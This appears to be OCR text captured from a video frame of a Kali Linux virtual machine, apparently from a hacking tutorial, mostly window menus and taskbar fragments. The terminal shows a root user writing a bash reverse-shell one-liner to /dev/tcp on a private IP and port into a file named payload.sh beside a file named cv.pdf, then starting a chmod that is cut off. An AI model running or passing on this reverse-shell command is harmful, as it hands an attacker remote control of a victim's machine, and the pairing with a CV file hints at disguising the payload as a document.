 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:35
Home
File System
Trash
cv.pdf
payload.sh
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo 'bash -i >& /dev/tcp/192.168.0.125/5555 0>&1' > payload.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod
KALI
Right Ctrl
4
Very humid
Now
Search
x64
1:35 PM
7/26/2025